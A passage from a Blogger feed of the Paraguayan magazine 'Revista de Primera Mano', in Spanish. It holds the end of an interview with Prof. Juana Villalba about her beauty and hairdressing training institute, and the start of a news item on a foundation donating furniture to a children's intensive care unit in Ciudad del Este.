src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PEdcneCGJDHYC8EqNXe8RIedSImNdspm4TtQQfAL_lvqynNvh6RkzN0PHp06pl675_uBx144owWRlJNlGw2Caah4kbEa04jMEngdhJPg2ZTdvyGx53sgVvVoYj9UMdL8nN80kQvDN5WmcaCwzMi1hFqwpq-7ONC5rtA40YEDMV3vwml71KkJyaZ6WTI\/w400-h283\/juani%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Han pasado muchas personas por tu manos?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETengo la gran satisfacción de decir que han pasado muchas personas por mi Instituto y que hoy son profesionales. Me alegra saber de ellas que son exitosas, hoy día están diseminada en todo el país y parte de Brasil, incluso España, todas trabajando en la profesión.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon el paso del tiempo fuiste adquiriendo mayor infraestructura.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, con la ayuda de la familia, de mi marido fuimos avanzando y proyectando algo mayor. Con el correr del tiempo y cuando fueron creciendo mis hijas que siguen mis pasos, solicitamos más especialidades, hoy día el Centro de\u0026nbsp; Capacitación se ganó prestigio por su plantel de docentes.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJx83JnOAFdFOhUNSzAFA7wfp4tambNnaa4INE8j7navhaIIVjxnB49VEixvUzHkoRnec_uQpeKsCFu94yaakxsLVvWai4yGGfWAj0MpcTzrnCWjOgvP95GQn5JG7IJ0PLU12PbOcU-aejT7bDpRzA-iOn_0MDp87JnvTb_8OqqUDpB_SOAtM6_Hq1mzg\/s1493\/juani%205.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1226\" data-original-width=\"1493\" height=\"329\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJx83JnOAFdFOhUNSzAFA7wfp4tambNnaa4INE8j7navhaIIVjxnB49VEixvUzHkoRnec_uQpeKsCFu94yaakxsLVvWai4yGGfWAj0MpcTzrnCWjOgvP95GQn5JG7IJ0PLU12PbOcU-aejT7bDpRzA-iOn_0MDp87JnvTb_8OqqUDpB_SOAtM6_Hq1mzg\/w400-h329\/juani%205.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003EA parte del curso de Peluquería, ¿Cuáles son las otras sub especialidades de la belleza capilar e integral?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos enseñanza de todo lo que concierne a un Salón de Belleza, así como Peluquería, Manicura y Pedicuro, maquillaje, colorimetría, barbería, etc. Desde el año 2022 tenemos el ITS (Instituto Técnico Superior), en este rubro tenemos Cosmiatría, único en el Alto Paraná.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Todas tus hijas están contigo en el mismo rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, cada una de ellas tienen sus respectivos títulos universitarios y se extienden al campo de la diversidad de trabajos en peluquería y belleza integral asociando de esta forma\u0026nbsp; sus conocimientos en favor del alumnado.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkefjU0ANACOtdmwSeODwdAqxF9gUep84PNSPVqjXIp_zcje2cu5O4m2d8M81Ipuh22YN7MQ81NH2ykYqc44GlSOabMSveQ6pjoFNWHBgZy31MCNzXKyESBD4IWvIggHSC8TUJ6oCHyhJrVnhFi855rex_FFl5fjWVhyJWgJk0s1cBbEvbzom2wNQ4fds\/s2387\/juani%204.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2387\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkefjU0ANACOtdmwSeODwdAqxF9gUep84PNSPVqjXIp_zcje2cu5O4m2d8M81Ipuh22YN7MQ81NH2ykYqc44GlSOabMSveQ6pjoFNWHBgZy31MCNzXKyESBD4IWvIggHSC8TUJ6oCHyhJrVnhFi855rex_FFl5fjWVhyJWgJk0s1cBbEvbzom2wNQ4fds\/w400-h258\/juani%204.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Cómo es Juani como profesora?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn todos los aspectos de mi vida, me gusta hacer bien el trabajo y que la persona salga satisfecha con el resultado. Soy muy celosa por lo que hago y por las otras especialidades para que sigan mi misma enseñanza, de tal forma que la gente salga satisfecha por el aprendizaje recibido.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EActualmente, ¿con cuántos alumnos cuenta la Institución?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos 270 alumnos en las diferentes especialidades.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7jPiRCgPAvTm0FRiHwPGF3pn7Os721f7q_StIHaoVkqR4DB0C9p9teOXaubo35f2zPSsG2Gw1o17io9mk_IOUoKdp9NeYNf-Zhc8TS4QkGUNeA5A5fpFs_AGw1Vtd7dyddn28divcxcxW0-0Xe4eiAbHQ_9iNGxv9aPjGoWkruMCPuSX7LlZmRq0WLaQ\/s4496\/DSC_1440.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7jPiRCgPAvTm0FRiHwPGF3pn7Os721f7q_StIHaoVkqR4DB0C9p9teOXaubo35f2zPSsG2Gw1o17io9mk_IOUoKdp9NeYNf-Zhc8TS4QkGUNeA5A5fpFs_AGw1Vtd7dyddn28divcxcxW0-0Xe4eiAbHQ_9iNGxv9aPjGoWkruMCPuSX7LlZmRq0WLaQ\/s320\/DSC_1440.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E¿Cómo está conformado el plantel de profesionales de la Institución?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos uno de los mejores planteles de profesionales al servicio de la belleza:\u0026nbsp; Claudia Ayala-Lic. Nutricionista, Rufina Cardozo-Lic en Enfermería y Fisioterapia, Marlene Martinez-Psicóloga, Lisa Giménez-Odontóloga y estudiante de Medicina y\u0026nbsp; Alexandra Giménez-Abogada.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELa base de este rubro, ¿sigue siendo la peluquería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn el rubro de la belleza se empieza por la peluquería, a medida que la profesional va creciendo se da cuenta que va necesitando complementar su trabajo con maquillaje, manicura, pedicuro, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te sentís al saber que tanto jóvenes se dedican a esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EYo creo que los jóvenes buscan independizarse y sin profesión es imposible crecer, siendo empleado de cualquier tipo puede ganar hasta sueldo mínimo y nada más, sin embargo en la peluquería se sabe bien que puede ganar más que el sueldo mínimo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo toman cada nueva tendencia?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxR1tTtXu3-7HtrN3_U6wNoQfOUX_t1ldpHfwprPUol7JoNE5dfuauOeV3ERTEZiXXJxala5CSLiUNTboJmVM4msO2PHoBnXQYS-4nPyRvykU69bApCzYXQZ2KtgsXx-UenwZzZ62b9Dl1k9qklpYfEtndRA8f3ZIo-Bhg1lOCouV4zo5KaitJ8V_zvU\/s4496\/DSC_1439.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxR1tTtXu3-7HtrN3_U6wNoQfOUX_t1ldpHfwprPUol7JoNE5dfuauOeV3ERTEZiXXJxala5CSLiUNTboJmVM4msO2PHoBnXQYS-4nPyRvykU69bApCzYXQZ2KtgsXx-UenwZzZ62b9Dl1k9qklpYfEtndRA8f3ZIo-Bhg1lOCouV4zo5KaitJ8V_zvU\/s320\/DSC_1439.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ELas tendencia son cada vez más moderna y se traen directamente de Europa. Lo que cada profesional debe hacer es estar atenta y participar en los cursos de capacitaciones tanto local como en Foz de Iguazú (Br), ya muy poco uno va a Asunción para estar a la vanguardia.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo se presenta la moda masculina hoy día?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELos varones se cuidan mucho hoy día y son muy estilizados; frecuentan gimnasios, se arreglan la barba, la uñas, pasan por masajes, limpiezas faciales y otros. En un descuido y los varones se arreglan más que muchas mujeres.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Tiene programa extracurricular?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9lFh-oXPpZ9zCCQqGQLkqWtCoAldyn1IXG3RLAzZ_CxeL3L8-n7NqLMbUW_IM_BV3tsKinxhxo7faEeXlK4SWRSDmGfnm6f4bdsL-CZw3vBR69zGAnmiGlnw48tNxKvWzf4WddSEAYKyylcsB_WTabflFnNWTEujUWGP-__jwEHZxTTibRHF65_2TlqU\/s4496\/DSC_1436.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9lFh-oXPpZ9zCCQqGQLkqWtCoAldyn1IXG3RLAzZ_CxeL3L8-n7NqLMbUW_IM_BV3tsKinxhxo7faEeXlK4SWRSDmGfnm6f4bdsL-CZw3vBR69zGAnmiGlnw48tNxKvWzf4WddSEAYKyylcsB_WTabflFnNWTEujUWGP-__jwEHZxTTibRHF65_2TlqU\/s320\/DSC_1436.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EExactamente, siempre estamos teniendo capacitaciones extras con profesionales de Brasil, pero tenemos muy en cuenta que esos profesionales sean renombrados y no meros audaces que se acercan sólo por dinero.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál es la utilidad de la Cosmetología es este rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELa Cosmetología es fundamental para la belleza, ahí empieza el cuidado de la piel, sólo después de atender y cuidar la piel se puede maquillar. Una vez que maneja la cosmetología, la profesional puede ir avanzando hacia la cosmiatría que es más delicado porque trabaja con ácido.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESeguramente estás muy orgullosa de tus hijas que trabajan contigo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwkg10JUteEnA9VTREB6jLpw485zzXrPNhw7xGQCZuiZFpUtw3bMynHEBHYG0pkL9XRMIdI8uMa6QFWOxJZd4siuVtYoO3yw6qxmHlMS93GZtTAF3Thm8HL01om1u2txgAl5-RzInwMQa4dPI-mvaXmUXAHUbxvtztImpqU4EQQ619VgFlqJueWX1k0E\/s4496\/DSC_1430.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwkg10JUteEnA9VTREB6jLpw485zzXrPNhw7xGQCZuiZFpUtw3bMynHEBHYG0pkL9XRMIdI8uMa6QFWOxJZd4siuVtYoO3yw6qxmHlMS93GZtTAF3Thm8HL01om1u2txgAl5-RzInwMQa4dPI-mvaXmUXAHUbxvtztImpqU4EQQ619VgFlqJueWX1k0E\/s320\/DSC_1430.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESumamente orgullosa, todas muy guapas y estudiosas. Marlene es una profesional muy competente que nunca deja de estudiar, por que ella misma dice, “El que se atreve a enseñar, nunca debe dejar de estudiar”. Su hermanitas son su brazo derecho que enseñan con ella también y así todas juntas nos complementamos. Me siento muy bendecida por todos mis hijos, formamos un equipo familiar y profesional.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECada año hacen su clausura de actividades.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, cada año cerramos un ciclo. El Nivel I termina en 10 meses y reciben su certificado de auxiliar en cualquiera de las especialidades, en Nivel II reciben su certificado de Técnico en su especialidad. Lo importante es que a partir del Nivel I ya puede abrir su salón, sacar su patente municipal y empezar a trabajar, así de su propio trabajo paga su cuota y otras necesidades,\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál\u0026nbsp;es la meta de Juani, a corto plazo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7qxLcv1Y_TQKmX3agi8c07Gm01TrR1oqoBIMdfXeHzMws6T6HLqbDZ6VxHYBU8HLBotkvcop7V1W_BcCMpXho2gBDO7JDQAV5IrKyUqKRHdotcrc9wdBfIbdEDfqrFV6W1ascRe4f_KnYPWLvZh-tWUNphBrGWxhRAtUDAyzEuBuRtQHIaEkNc7HLDbE\/s4496\/DSC_1414.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7qxLcv1Y_TQKmX3agi8c07Gm01TrR1oqoBIMdfXeHzMws6T6HLqbDZ6VxHYBU8HLBotkvcop7V1W_BcCMpXho2gBDO7JDQAV5IrKyUqKRHdotcrc9wdBfIbdEDfqrFV6W1ascRe4f_KnYPWLvZh-tWUNphBrGWxhRAtUDAyzEuBuRtQHIaEkNc7HLDbE\/s320\/DSC_1414.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEn el Salón auditoria Área 2.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ENuestra meta es conseguir nuestra Resolución de “Dermopigmentación” para implementar cursos técnicos, en realidad ya venimos haciendo dermopigmentación en cursos cortos. También está en proceso otra resolución de “Acompañamiento Terapéutico” con el requisito que debe ser dada por una licenciada en enfermería y una sicóloga.\u003C\/p\u003E\u003Cp\u003ELes insto a todas la personas que desean estudiar peluquería que puede acercarse a nosotras, le vamos a asesorar, no importa edad, recibimos a estudiantes a partir de 9° grado y, para aquellos indecisos puede venir a investigar bien como funciona todo, ya sea en cuanto a infraestructura como también a los profesionales que estamos enseñando.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4464885311928963961\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/prof-juana-villalba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4464885311928963961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4464885311928963961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/prof-juana-villalba.html","title":"PROF. JUANA VILLALBA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s72-c\/juani%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7824078069253735777"},"published":{"$t":"2023-11-21T12:16:00.000-08:00"},"updated":{"$t":"2023-11-21T12:16:35.065-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MOBILIARIOS PARA UTI NIÑOS DEL HOSPITAL REGIONAL CDE"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 class=\"western\" style=\"border: none; line-height: 130%; margin-bottom: 0.32cm; margin-top: 0cm; padding: 0cm;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s917\/tesai%205.png\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"917\" data-original-width=\"726\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s320\/tesai%205.png\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUTI NIÑOS HRCDE\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #27272a;\"\u003E\u003Cspan style=\"font-family: Open Sans, sans-serif;\"\u003E\u003Cb\u003EFUNDACIÓN\nTESÃI DONA MOBILIARIOS Y EQUIPAMIENTOS AL HOSPITAL REGIONAL DE\nCIUDAD DEL ESTE.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 class=\"western\" style=\"border: none; line-height: 130%; margin-bottom: 0.32cm; margin-top: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cem\u003EPor\nmandato el Gobierno Nacional y la ITAIPU Binacional, la Fundación\nTesãi procedió a la donación de un importante lote de mobiliarios\nal nuevo Pabellón de UTI-Infantil del Hospital Regional de Ciudad\ndel Este. Acompañaron el acto de entrega el Dr. Carlos Torras,\nGerente Financiero de Tesãi, el Dr. Federico Schrodel, director del\nnosocomio público y funcionarios del Departamento de Patrimonio del\nHospital del Área 2. \u003C\/em\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cem\u003EEsto\nocurrió hoy, martes 21 de noviembre de 2023.\u003C\/em\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan\u003E\u003Cem\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cem style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; font-size: 10pt;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-1OyJbvXuSDaPCBiCttoTnY5rsf-iHYq37L90S9rCYjJTICbXIVeslUt14Twy_wBtjTXlNN9LKi1ZY3Fv86ftCoMbGvihVF1dqvvI1Y6DQcSX4l8dHirtrE21Bi3UwvQ8pzz3qQvZwqdsbRgUCBtnXant6mj1skKrUQpu61yRVwPyIj6Nkz4HhfH9Xs\/s455\/tesai%204.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"449\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-1OyJbvXuSDaPCBiCttoTnY5rsf-iHYq37L90S9rCYjJTICbXIVeslUt14Twy_wBtjTXlNN9LKi1ZY3Fv86ftCoMbGvihVF1dqvvI1Y6DQcSX4l8dHirtrE21Bi3UwvQ8pzz3qQvZwqdsbRgUCBtnXant6mj1skKrUQpu61yRVwPyIj6Nkz4HhfH9Xs\/s320\/tesai%204.png\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa donación.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nDr. Carlos Torras, Gerente Financiero de la Fundación Tesãi destacó\nel espíritu de cooperación interinstitucional enmarcado en\nproyectos y programas conjuntos para el fortalecimiento de la salud\npública en el Alto Paraná y región, por indicación precisa del\nGobierno Nacional y la ITAIPU Binacional.\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; font-variant: normal; letter-spacing: normal; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E“\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ESeguimos\napoyando al Ministerio de Salud Pública proveyendo muebles, camillas\ny artículos varios para la inauguración de la UTI Neonatal de este\nHospital. Esperamos que toda esta donación sea de mucha utilidad.\nComo Fundación Tesãi entendemos que muchas veces el Ministerio de\nSalud no da abasto para tantas necesidades”, expresó el directivo\nvisiblemente emocionado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, serif;\"\u003ESiguió diciendo\nque el mandato del presidente de la República Santiago Peña y el\nIng. Justo Zacarías Irún, director general paraguayo de la ITAIPU\nes seguir apoyando todas las iniciativas que redunden en beneficio de\nlas familias más carenciadas. “Tratamos de dar un pequeño respiro\ny alivio a las carencias existentes. Obviamente lo hacemos mediante\nel compromiso de la ITAIPU Binacional, es una gota en el océano pero\nla intención es ayudar siempre”, refirió el Dr. Torras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: none; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMwsctYQyjLlgrtNOd_Xi8KT5u83co1-VhoiPplDwAQtkeE1IdX_Y7TjTTiE5qTbizY8jK3rOZnJHA6oQzqHUCQU6bUI1a3wvjvps6x3mGztKpAIo_XnBHSbkA137f2JxZX61MTAQ_U29ecL36oBtCpzE8d87yWg7yPWlEt8KKrpCQUOQCbzfHhnu7Qs\/s588\/tesai.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"588\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMwsctYQyjLlgrtNOd_Xi8KT5u83co1-VhoiPplDwAQtkeE1IdX_Y7TjTTiE5qTbizY8jK3rOZnJHA6oQzqHUCQU6bUI1a3wvjvps6x3mGztKpAIo_XnBHSbkA137f2JxZX61MTAQ_U29ecL36oBtCpzE8d87yWg7yPWlEt8KKrpCQUOQCbzfHhnu7Qs\/s320\/tesai.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd 